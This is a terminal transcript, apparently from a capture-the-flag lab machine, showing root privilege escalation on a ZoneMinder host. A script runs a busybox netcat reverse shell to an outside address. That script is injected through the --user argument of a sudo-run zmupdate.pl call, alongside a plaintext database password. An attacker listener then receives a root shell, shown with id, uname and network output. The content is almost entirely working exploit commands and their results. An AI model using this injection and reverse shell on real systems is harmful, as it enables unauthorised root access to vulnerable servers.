 matthew@surveillance:/tmp$ ls -l a.sh
-rwxrwxr-x 1 matthew matthew 53 Dec 10 20:38 a.sh
matthew@surveillance:/tmp$ cat a.sh
#!/usr/bin/bash
busybox nc 10.10.14.15 12345 -e bash
matthew@surveillance:/tmp$
$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(/tmp/a.sh)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this
 correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
(qwe㉿kali)-[~]
$ sudo rlwrap nc -lvnp 12345
listening on [any] 12345 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.245] 53358
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux surveillance 5.15.0-89-generic #99-Ubuntu SMP Mon Oct 30 20:42:41 UTC 2023 x86_64 x86_64 x86_64 GNU
/Linux
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:97:76 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.245/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever